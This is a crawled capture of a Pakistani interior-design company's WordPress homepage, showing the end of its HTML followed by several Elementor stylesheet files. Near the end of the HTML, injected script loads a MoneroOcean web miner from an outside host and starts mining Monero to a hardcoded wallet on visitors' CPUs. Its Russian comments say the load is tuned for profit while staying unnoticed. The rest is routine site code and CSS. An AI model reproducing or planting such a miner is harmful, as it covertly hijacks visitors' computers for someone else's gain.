/* ]]> */
</script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.2.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elegantinteriors.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elegantinteriors.com.pk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://elegantinteriors.com.pk/wp-content/uploads/elementor/css/post-2079.css?ver=1728334840
body_size: 969
content:
.elementor-2079 .elementor-element.elementor-element-f7a6b03{padding:85px 0px 90px 0px;}.elementor-2079 .elementor-element.elementor-element-15a21ce > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-2079 .elementor-element.elementor-element-bcf4104{padding:0px 0px 60px 0px;}.elementor-2079 .elementor-element.elementor-element-ca8ce02{text-align:center;}.elementor-2079 .elementor-element.elementor-element-ca8ce02 .icon-box--bg-img{background-image:url("https://elegantinteriors.com.pk/wp-content/uploads/2016/06/bg_services_6-1.jpg");}.elementor-2079 .elementor-element.elementor-element-ca8ce02 .icon-box--bg-img:hover{background-image:url("https://elegantinteriors.com.pk/wp-content/uploads/2016/06/bg_services_5-1.jpg");}.elementor-2079 .elementor-element.elementor-element-25b5653{text-align:center;}.elementor-2079 .elementor-element.elementor-element-25b5653 .icon-box{padding:50px 60px 37px 60px;}.elementor-2079 .elementor-element.elementor-element-25b5653 .icon-box--bg-img{background-image:url("https://elegantinteriors.com.pk/wp-content/uploads/2016/06/small-10-1.jpg");}.elementor-2079 .elementor-element.elementor-element-25b5653 .icon-box--bg-img:hover{background-image:url("https://elegantinteriors.com.pk/wp-content/uploads/2016/06/small-11-1.jpg");}.elementor-2079 .elementor-element.elementor-element-f54f026{text-align:center;}.elementor-2079 .elementor-element.elementor-element-f54f026 .icon-box{padding:40px 60px 37px 60px;}.elementor-2079 .elementor-element.elementor-element-f54f026 .icon-box--bg-img{background-image:url("https://elegantinteriors.com.pk/wp-content/uploads/2016/06/small-12-1.jpg");}.elementor-2079 .elementor-element.elementor-element-f54f026 .icon-box--bg-img:hover{background-image:url("https://elegantinteriors.com.pk/wp-content/uploads/2016/06/small-13-1.jpg");}.elementor-2079 .elementor-element.elementor-element-071149e{padding:0px 0px 50px 0px;}.elementor-2079 .elementor-element.elementor-element-1be2bd2{text-align:left;}.elementor-2079 .elementor-element.elementor-element-1be2bd2 .icon-box{padding:0px 20px 0px 0px;}.elementor-2079 .elementor-element.elementor-element-d1e5f92{text-align:left;}.elementor-2079 .elementor-element.elementor-element-d1e5f92 .icon-box{padding:0px 20px 0px 0px;}.elementor-2079 .elementor-element.elementor-element-01c4837{text-align:left;}.elementor-2079 .elementor-element.elementor-element-01c4837 .icon-box{padding:0px 20px 0px 0px;}.elementor-2079 .elementor-element.elementor-element-9a6b129{padding:0px 0px 90px 0px;}.elementor-2079 .elementor-element.elementor-element-11731a1 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-2079 .elementor-element.elementor-element-c55656b > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-2079 .elementor-element.elementor-element-2a380da > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-2079 .elementor-element.elementor-element-19ac66c > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-2079 .elementor-element.elementor-element-5b75856{text-align:center;}.elementor-2079 .elementor-element.elementor-element-4917e97{text-align:center;}.elementor-2079 .elementor-element.elementor-element-4917e97 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-2079 .elementor-element.elementor-element-f98590a{padding:0px 0px 90px 0px;}.elementor-2079 .elementor-element.elementor-element-c118b63 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-2079 .elementor-element.elementor-element-a65f740{padding:0px 0px 90px 0px;}.elementor-2079 .elementor-element.elementor-element-1c0de4c > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-2079 .elementor-element.elementor-element-50645ac .support-box .overlay{background-image:url("https://elegantinteriors.com.pk/wp-content/uploads/2020/05/bgoverlay-support.jpg");background-position:center center;background-size:cover;}.elementor-2079 .elementor-element.elementor-element-9d653da .support-box .overlay{background-image:url("https://elegantinteriors.com.pk/wp-content/uploads/2020/05/bgoverlay-support.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2079 .elementor-element.elementor-element-df0887f .support-box .overlay{background-image:url("https://elegantinteriors.com.pk/wp-content/uploads/2020/05/bgoverlay-support.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2079 .elementor-element.elementor-element-6ab72f2{padding:0px 0px 46px 0px;}.elementor-2079 .elementor-element.elementor-element-96b113c > .elementor-widget-container{padding:0px 0px 18px 0px;}.elementor-2079 .elementor-element.elementor-element-15a7b9d{padding:0px 0px 75px 0px;}.elementor-2079 .elementor-element.elementor-element-c2ceb27 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-2079 .elementor-element.elementor-element-5a9e648{padding:0px 0px 80px 0px;}.elementor-2079 .elementor-element.elementor-element-3792cb1 > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-2079 .elementor-element.elementor-element-b7068a3 .swiper-slide img{opacity:0.7;filter:brightness( 100% ) contrast( 0% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2079 .elementor-element.elementor-element-b7068a3 .swiper-slide img:hover{opacity:1;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2079 .elementor-element.elementor-element-5d29811{padding:0px 0px 42px 0px;}.elementor-2079 .elementor-element.elementor-element-2c74a25 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-2079 .elementor-element.elementor-element-104151e{padding:0px 0px 110px 0px;}.elementor-2079 .elementor-element.elementor-element-b3ae5dd > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-2079 .elementor-element.elementor-element-a7850b0 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-76ba5f1 .icon-main{background:#F9AF3B;}.elementor-2079 .elementor-element.elementor-element-e7a25ed .icon-main{background:#4BD48B;}.elementor-2079 .elementor-element.elementor-element-e7a25ed .icon-main i, .elementor-2079 .elementor-element.elementor-element-e7a25ed .icon-main span:before{font-size:16px;}.elementor-2079 .elementor-element.elementor-element-e7a25ed .icon-main svg{width:16px;}.elementor-2079 .elementor-element.elementor-element-e7a25ed > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-d4c382f .icon-main{background:#F5592F;}.elementor-2079 .elementor-element.elementor-element-d4c382f .icon-main i, .elementor-2079 .elementor-element.elementor-element-d4c382f .icon-main span:before{font-size:16px;}.elementor-2079 .elementor-element.elementor-element-d4c382f .icon-main svg{width:16px;}@media(min-width:768px){.elementor-2079 .elementor-element.elementor-element-02ec697{width:50%;}.elementor-2079 .elementor-element.elementor-element-64cf849{width:25%;}.elementor-2079 .elementor-element.elementor-element-d68fda0{width:24.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2079 .elementor-element.elementor-element-8475588{width:50%;}.elementor-2079 .elementor-element.elementor-element-593758d{width:50%;}.elementor-2079 .elementor-element.elementor-element-f0872d9{width:100%;}.elementor-2079 .elementor-element.elementor-element-8358450{width:50%;}.elementor-2079 .elementor-element.elementor-element-2e4d6c4{width:50%;}.elementor-2079 .elementor-element.elementor-element-96350bf{width:100%;}.elementor-2079 .elementor-element.elementor-element-f100ab4{width:50%;}.elementor-2079 .elementor-element.elementor-element-60a36d0{width:50%;}.elementor-2079 .elementor-element.elementor-element-17f44ab{width:100%;}.elementor-2079 .elementor-element.elementor-element-02ec697{width:100%;}.elementor-2079 .elementor-element.elementor-element-64cf849{width:50%;}.elementor-2079 .elementor-element.elementor-element-d68fda0{width:50%;}.elementor-2079 .elementor-element.elementor-element-5c22471{width:50%;}.elementor-2079 .elementor-element.elementor-element-a734815{width:50%;}.elementor-2079 .elementor-element.elementor-element-86a8d7e{width:100%;}.elementor-2079 .elementor-element.elementor-element-96d76ab{width:50%;}.elementor-2079 .elementor-element.elementor-element-bce82c3{width:50%;}.elementor-2079 .elementor-element.elementor-element-cc79fc2{width:100%;}.elementor-2079 .elementor-element.elementor-element-cd536c0{width:100%;}.elementor-2079 .elementor-element.elementor-element-7cdb13e{width:100%;}.elementor-2079 .elementor-element.elementor-element-043350a{width:50%;}.elementor-2079 .elementor-element.elementor-element-62fa292{width:50%;}.elementor-2079 .elementor-element.elementor-element-b4ecfd5{width:50%;}.elementor-2079 .elementor-element.elementor-element-52a55c2{width:50%;}.elementor-2079 .elementor-element.elementor-element-192d43f{width:100%;}.elementor-2079 .elementor-element.elementor-element-381f32d{width:100%;}}@media(max-width:1024px){.elementor-2079 .elementor-element.elementor-element-ca8ce02 .icon-box{padding:15px 46px 35px 46px;}.elementor-2079 .elementor-element.elementor-element-ca8ce02 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-25b5653 .icon-box{padding:30px 46px 35px 46px;}.elementor-2079 .elementor-element.elementor-element-25b5653 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-f0872d9 > .elementor-element-populated{margin:0% 25% 0% 25%;--e-column-margin-right:25%;--e-column-margin-left:25%;}.elementor-2079 .elementor-element.elementor-element-1be2bd2 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-d1e5f92 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-96350bf > .elementor-element-populated{margin:0% 25% 0% 25%;--e-column-margin-right:25%;--e-column-margin-left:25%;}.elementor-2079 .elementor-element.elementor-element-cab4ccf > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-13003c9 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-17f44ab > .elementor-element-populated{margin:0% 25% 0% 25%;--e-column-margin-right:25%;--e-column-margin-left:25%;}.elementor-2079 .elementor-element.elementor-element-02ec697 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2079 .elementor-element.elementor-element-76f6c81 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-2079 .elementor-element.elementor-element-92bb14e > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-2079 .elementor-element.elementor-element-86a8d7e > .elementor-element-populated{margin:0% 25% 0% 25%;--e-column-margin-right:25%;--e-column-margin-left:25%;}.elementor-2079 .elementor-element.elementor-element-50645ac > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-9d653da > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-cc79fc2 > .elementor-element-populated{margin:0% 25% 0% 25%;--e-column-margin-right:25%;--e-column-margin-left:25%;}.elementor-2079 .elementor-element.elementor-element-6ab72f2{padding:0px 0px 0px 0px;}.elementor-2079 .elementor-element.elementor-element-11d0688 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-bd370e3 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-4aa4f66 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-b7068a3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2079 .elementor-element.elementor-element-104151e{padding:0px 0px 90px 0px;}.elementor-2079 .elementor-element.elementor-element-76ba5f1 > .elementor-widget-container{padding:0px 0px 30px 0px;}}@media(max-width:767px){.elementor-2079 .elementor-element.elementor-element-f7a6b03{padding:60px 0px 60px 0px;}.elementor-2079 .elementor-element.elementor-element-15a21ce > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-f0872d9 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2079 .elementor-element.elementor-element-96350bf > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2079 .elementor-element.elementor-element-17f44ab > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2079 .elementor-element.elementor-element-9a6b129{padding:0px 0px 60px 0px;}.elementor-2079 .elementor-element.elementor-element-11731a1 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-64cf849 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2079 .elementor-element.elementor-element-f98590a{padding:0px 0px 60px 0px;}.elementor-2079 .elementor-element.elementor-element-c118b63 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-2079 .elementor-element.elementor-element-86a8d7e > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2079 .elementor-element.elementor-element-a65f740{padding:0px 0px 60px 0px;}.elementor-2079 .elementor-element.elementor-element-1c0de4c > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-cc79fc2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2079 .elementor-element.elementor-element-6ab72f2{padding:0px 0px 0px 0px;}.elementor-2079 .elementor-element.elementor-element-96b113c > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-15a7b9d{padding:0px 0px 60px 0px;}.elementor-2079 .elementor-element.elementor-element-c2ceb27 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-043350a{width:50%;}.elementor-2079 .elementor-element.elementor-element-bd370e3 .ot-counter h6{font-size:16px;}.elementor-2079 .elementor-element.elementor-element-62fa292{width:50%;}.elementor-2079 .elementor-element.elementor-element-4aa4f66 .ot-counter h6{font-size:16px;}.elementor-2079 .elementor-element.elementor-element-b4ecfd5{width:50%;}.elementor-2079 .elementor-element.elementor-element-b460530 .ot-counter h6{font-size:16px;}.elementor-2079 .elementor-element.elementor-element-52a55c2{width:50%;}.elementor-2079 .elementor-element.elementor-element-4120a3a .ot-counter h6{font-size:16px;}.elementor-2079 .elementor-element.elementor-element-5a9e648{padding:0px 0px 60px 0px;}.elementor-2079 .elementor-element.elementor-element-3792cb1 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-2c74a25 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2079 .elementor-element.elementor-element-104151e{padding:0px 0px 80px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://elegantinteriors.com.pk/wp-content/uploads/elementor/css/post-3616.css?ver=1728474586
body_size: 822
content:
.elementor-3616 .elementor-element.elementor-element-cf854c2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3616 .elementor-element.elementor-element-cf854c2:not(.elementor-motion-effects-element-type-background), .elementor-3616 .elementor-element.elementor-element-cf854c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3616 .elementor-element.elementor-element-cf854c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-3616 .elementor-element.elementor-element-cf854c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3616 .elementor-element.elementor-element-cf854c2 > .elementor-shape-bottom .elementor-shape-fill{fill:#FFFFFF;}.elementor-3616 .elementor-element.elementor-element-cf854c2 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:16px;}.elementor-3616 .elementor-element.elementor-element-fc04bc7{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-3616 .elementor-element.elementor-element-fc04bc7 .elementor-widget-container{text-align:left;}.elementor-3616 .elementor-element.elementor-element-fc04bc7 .elementor-social-icon{background-color:#000000FA;--icon-padding:0.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-3616 .elementor-element.elementor-element-fc04bc7 .elementor-social-icon i{color:#FFFFFF;}.elementor-3616 .elementor-element.elementor-element-fc04bc7 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3616 .elementor-element.elementor-element-fc04bc7 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-3616 .elementor-element.elementor-element-fc04bc7 .elementor-social-icon:hover i{color:#000000;}.elementor-3616 .elementor-element.elementor-element-fc04bc7 .elementor-social-icon:hover svg{fill:#000000;}.elementor-3616 .elementor-element.elementor-element-47995da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-3616 .elementor-element.elementor-element-47995da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-3616 .elementor-element.elementor-element-47995da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-3616 .elementor-element.elementor-element-47995da .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-3616 .elementor-element.elementor-element-47995da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-3616 .elementor-element.elementor-element-47995da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-3616 .elementor-element.elementor-element-47995da .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3616 .elementor-element.elementor-element-47995da .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3616 .elementor-element.elementor-element-47995da{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-3616 .elementor-element.elementor-element-47995da .elementor-icon-list-icon{padding-right:0px;}.elementor-3616 .elementor-element.elementor-element-47995da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3616 .elementor-element.elementor-element-47995da .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:16px;line-height:18px;}.elementor-3616 .elementor-element.elementor-element-47995da .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3616 .elementor-element.elementor-element-06f1b57 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-3616 .elementor-element.elementor-element-06f1b57:not(.elementor-motion-effects-element-type-background), .elementor-3616 .elementor-element.elementor-element-06f1b57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3616 .elementor-element.elementor-element-06f1b57{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3616 .elementor-element.elementor-element-06f1b57 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3616 .elementor-element.elementor-element-cda0eec{min-width:0px;}.elementor-3616 .elementor-element.elementor-element-0aa34f8 .the-logo{text-align:center;}.elementor-3616 .elementor-element.elementor-element-0aa34f8 .the-logo img{height:91px;}.elementor-3616 .elementor-element.elementor-element-0aa34f8 > .elementor-widget-container{padding:11px 11px 11px 11px;background-color:#000000;}.elementor-3616 .elementor-element.elementor-element-0aa34f8{width:100%;max-width:100%;}.elementor-3616 .elementor-element.elementor-element-f8a5327.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3616 .elementor-element.elementor-element-091313f .main-navigation ul > li > a, .elementor-3616 .elementor-element.elementor-element-091313f .main-navigation ul > li.menu-item-has-children > a:after{color:#FFFFFF;}.elementor-3616 .elementor-element.elementor-element-091313f .main-navigation > ul > li > a:before{background-color:#FFFFFF;}.elementor-3616 .elementor-element.elementor-element-091313f .vertical-main-navigation > ul > li > a, .elementor-3616 .elementor-element.elementor-element-091313f .vertical-main-navigation > ul > li.menu-item-has-children > a:after{color:#FFFFFF;}.elementor-3616 .elementor-element.elementor-element-091313f .main-navigation ul, .elementor-3616 .elementor-element.elementor-element-091313f .vertical-main-navigation ul{font-weight:600;}.elementor-3616 .elementor-element.elementor-element-091313f .main-navigation ul ul a, .elementor-3616 .elementor-element.elementor-element-091313f .main-navigation ul ul > li.menu-item-has-children > a:after{color:#B6B6B6;}.elementor-3616 .elementor-element.elementor-element-091313f .vertical-main-navigation ul li li a{color:#B6B6B6;}.elementor-3616 .elementor-element.elementor-element-091313f .main-navigation ul ul a:hover, .elementor-3616 .elementor-element.elementor-element-091313f .main-navigation ul ul li.current-menu-item > a{color:#FFFFFF;}.elementor-3616 .elementor-element.elementor-element-091313f .main-navigation ul ul a:before{background:#FFFFFF;}.elementor-3616 .elementor-element.elementor-element-091313f .vertical-main-navigation ul li li a:hover, .elementor-3616 .elementor-element.elementor-element-091313f .vertical-main-navigation ul ul li.current-menu-item > a{color:#FFFFFF;}.elementor-3616 .elementor-element.elementor-element-091313f .vertical-main-navigation:not(.no-line) ul li li a:before{background:#FFFFFF;}.elementor-3616 .elementor-element.elementor-element-091313f .main-navigation ul ul a, .elementor-3616 .elementor-element.elementor-element-091313f .vertical-main-navigation ul li li a{font-size:16px;font-weight:400;}.elementor-3616 .elementor-element.elementor-element-091313f > .elementor-widget-container{background-color:#000000;}.elementor-3616 .elementor-element.elementor-element-a1ca08a.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-3616 .elementor-element.elementor-element-a1ca08a{min-width:0px;}.elementor-3616 .elementor-element.elementor-element-a1ca08a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3616 .elementor-element.elementor-element-a1ca08a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3616 .elementor-element.elementor-element-a1ca08a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3616 .elementor-element.elementor-element-a1ca08a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3616 .elementor-element.elementor-element-95d249b .panel-btn i{color:#FFFFFF;}.elementor-3616 .elementor-element.elementor-element-95d249b > .elementor-widget-container{padding:0px 34px 0px 33px;background-color:#000000;border-style:solid;border-width:0px 0px 0px 1px;border-color:rgba(0, 0, 0, 0.1);}@media(min-width:768px){.elementor-3616 .elementor-element.elementor-element-cda0eec{width:31.098%;}.elementor-3616 .elementor-element.elementor-element-f8a5327{width:59.886%;}.elementor-3616 .elementor-element.elementor-element-a1ca08a{width:9%;}}

--- FILE ---
content_type: text/css
request_url: https://elegantinteriors.com.pk/wp-content/uploads/elementor/css/post-3992.css?ver=1728324577
body_size: -34
content:
.elementor-3992 .elementor-element.elementor-element-3621e9b:not(.elementor-motion-effects-element-type-background), .elementor-3992 .elementor-element.elementor-element-3621e9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-3992 .elementor-element.elementor-element-3621e9b{box-shadow:1px 0px 10px 0px rgba(255, 255, 255, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3992 .elementor-element.elementor-element-3621e9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3992 .elementor-element.elementor-element-505cb4d > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-3992 .elementor-element.elementor-element-2ca3e41 .the-logo{text-align:center;}.elementor-3992 .elementor-element.elementor-element-2ca3e41 .the-logo img{height:45px;}.elementor-3992 .elementor-element.elementor-element-2ca3e41 > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-3992 .elementor-element.elementor-element-6e545d1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3992 .elementor-element.elementor-element-cfe2e34 > .elementor-widget-container{padding:0px 30px 0px 20px;}@media(max-width:767px){.elementor-3992 .elementor-element.elementor-element-7e7f638{width:16%;}.elementor-3992 .elementor-element.elementor-element-505cb4d > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-3992 .elementor-element.elementor-element-e6e2aa5{width:60%;}.elementor-3992 .elementor-element.elementor-element-6e545d1{width:24%;}.elementor-3992 .elementor-element.elementor-element-cfe2e34 > .elementor-widget-container{padding:0px 20px 0px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://elegantinteriors.com.pk/wp-content/uploads/elementor/css/post-4524.css?ver=1728680254
body_size: 727
content:
